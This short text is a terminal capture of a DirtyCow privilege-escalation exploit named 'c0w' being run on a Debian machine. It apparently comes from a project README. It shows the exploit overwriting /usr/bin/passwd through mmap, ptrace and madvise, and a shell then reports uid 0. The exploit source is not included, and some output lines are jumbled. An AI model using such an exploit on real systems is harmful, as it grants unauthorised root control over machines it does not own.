 user@debian:~$ ./c0w
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 12f0c000
ptrace 0
user@debian:~$ /madvise 0
/usr/bin/passwd
root@debian:/home/user# whoami && id
root
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user#